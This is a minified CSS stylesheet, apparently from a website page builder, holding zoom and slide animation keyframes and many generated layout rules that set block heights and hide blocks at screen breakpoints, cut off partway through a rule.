zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media(print),(prefers-reduced-motion:reduce){.animated{-webkit-animation-duration:1ms !important;animation-duration:1ms !important;-webkit-transition-duration:1ms !important;transition-duration:1ms !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}}#block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{display:none!important}}#block-bl25d4b25fade52b.block-original-b0h64a537ade75df{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{display:none!important}}#block-bay5d4b26363001f.block-original-b145f89a3fc1b596{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{display:none!important}}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d{min-height:25px}#block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}#block-b2e5d4b28c7a87b4{min-height:155px}#block-b3a5d4b2815a9c6f{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-b3a5d4b2815a9c6f{}}@media screen and (min-width:768px ){#whitewrap #block-b3a5d4b2815a9c6f{}}#block-bay5d4b26363001f.block-original-b3y5d4b293f81036{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4163908ee7b53ad{min-height:45px}#block-bjg5d4b26e438d83.block-original-b465f89a3fc634a5{min-height:45px}#block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{display:none!important}}#block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4w5d4b28c7a5c97{min-height:45px}#block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b5l5fe0e631892e1{min-height:155px}#block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{display:none!important}}#block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}#block-bay5d4b26363001f.block-original-b5z5fda14e57562e{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6g5f352f3ad7d35{min-height:155px}#block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6r64a537ade47b5{min-height:125px}#block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{display:none!important}}#block-btq5d4b259d8ce37.block-original-b715fce34c785d1b{height:90px}#block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{display:none!important}}#block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{display:none!important}}#block-bf65f352cddb3be1.block-original-b825fda14e58c084{min-height:85px}#block-btq5d4b259d8ce37.block-original-b835f89a3fd46842{height:90px}#block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{display:none!important}}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{height:90px}#block-bm25f352cddb29a4.block-original-b9i5f352e6b39f86{min-height:90px}#block-b2e5d4b28c7a87b4.block-original-b9u5fda14e560010{min-height:155px}#block-bay5d4b26363001f.block-original-b9v5f352faf3df93{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{display:none!important}}#block-bf65f352cddb3be1.block-original-b9x5f89a3fd520a2{min-height:85px}#block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{display:none!important}}#block-bl25d4b25fade52b.block-original-bam5f352faf18ca4{min-height:25px}#block-bay5d4b26363001f{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f{}}@media screen and (max-width:320px ){#whitewrap #block-bay5d4b26363001f{min-height:inherit}}#block-bl25d4b25fade52b.block-original-bbb5fda14e53ef20{min-height:25px}#block-bbi5d4b28fe721bc{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc{}}#block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}#block-btq5d4b259d8ce37.block-original-bcb5f352faf36a84{height:90px}#block-bjg5d4b26e438d83.block-original-bce5f352faf4c051{min-height:45px}#block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bdn63908ee7b31a8{min-height:125px}#block-bf65f352cddb3be1.block-original-bds5f9b2d7b8bc90{min-height:85px}#block-bf65f352cddb3be1.block-original-bdt5f9c012b9db24{min-height:85px}#block-b2e5d4b28c7a87b4.block-original-bdx5fce34c77ee31{min-height:155px}#block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{display:none!important}}#block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{display:none!important}}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5{min-height:25px}#block-b2e5d4b28c7a87b4.block-original-bf25f89a3fcb4675{min-height:155px}#block-bf65f352cddb3be1{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-bf65f352cddb3be1{}}@media screen and (max-width:320px ){#whitewrap #block-bf65f352cddb3be1{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bf65f352faf34238{min-height:155px}#block-bl25d4b25fade52b.block-original-bfd5f9c012b9be96{min-height:25px}#block-bjg5d4b26e438d83.block-original-bfq5d4b293f7c918{min-height:45px}#block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bgc5f9b2d7b8c75e{min-height:155px}#block-bl25d4b25fade52b.block-original-bgx5f9b2d7b87b64{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{display:none!important}}#block-bhg5d4b2815aa8e2{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bhg5d4b2815aa8e2{display:none!important}}#block-bf65f352cddb3be1.block-original-bhq5f352f3a6c873{min-height:85px}#block-bf65f352cddb3be1.block-original-bhs5fe0e63189c95{min-height:85px}#block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{display:none!important}}#block-btq5d4b259d8ce37.block-original-bia5fe0e63183600{height:90px}#block-bib5d4b293f7eaff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bib5d4b293f7eaff{}}@media screen and (min-width:768px ){#whitewrap #block-bib5d4b293f7eaff{}}#block-bf65f352cddb3be1.block-original-bib5f352db8a1f3e{min-height:85px}#block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{display:none!important}}#block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{display:none!important}}#block-bl25d4b25fade52b.block-original-bj65fce34c7520f1{min-height:25px}#block-bjg5d4b26e438d83{min-height:45px}#block-bf65f352cddb3be1.block-original-bjh5f352faf1e6d7{min-height:85px}#block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}#block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{display:none!important}}#block-btq5d4b259d8ce37.block-original-bk264a537ade5ab2{height:90px}#block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{display:none!important}}#block-bl25d4b25fade52b{min-height:25px}#block-bl25d4b25fade52b.block-original-blc5fe0e63172cc8{min-height:25px}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba{height:90px}#block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{display:none!important}}#block-bm25d4b25b5e4b6d{min-height:90px}@media screen and (max-width:320px ){#whitewrap #block-bm25d4b25b5e4b6d{display:none!important}}#block-bm25f352cddb29a4{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bm25f352cddb29a4{}}@media screen and (max-width:320px ){#whitewrap #block-bm25f352cddb29a4{display:none!important}}#block-bm25f352cddb29a4.block-original-bmk5f352db89fd5f{min-height:105px}#block-bmy5d4b2790d4522{min-height:155px}#block-btq5d4b259d8ce37.block-original-bmy5f9b2d7ba079b{height:90px}#block-bjg5d4b26e438d83.block-original-bn75fe0e6317b06d{min-height:45px}#block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}#block-bnr5e0de74b2ca69{min-height:50px}#block-bjg5d4b26e438d83.block-original-bny5f352f3a73236{min-height:45px}#block-bjg5d4b26e438d83.block-original-bo25f9b2d7b9f93d{min-height:45px}#block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{display:none!important}}#block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}#block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{display:none!important}}#block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{display:none!important}}#block-bpc5d4b26c3d1f44{min-height:130px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44{}}@media screen and (max-width:320px ){#whitewrap #block-bpc5d4b26c3d1f44{display:none!important}}#block-bf65f352cddb3be1.block-original-bpq5fce34c74922f{min-height:85px}#block-btq5d4b259d8ce37.block-original-bpr5f352f3ad3c84{height:90px}#block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}#block-bnr5e0de74b2ca69.block-original-brc5e0de78631daf{min-height:60px}#block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{display:none!important}}#block-bf65f352cddb3be1.block-original-bs85f352e6b35e89{min-height:100px}#block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{min-height:140px}@media screen and 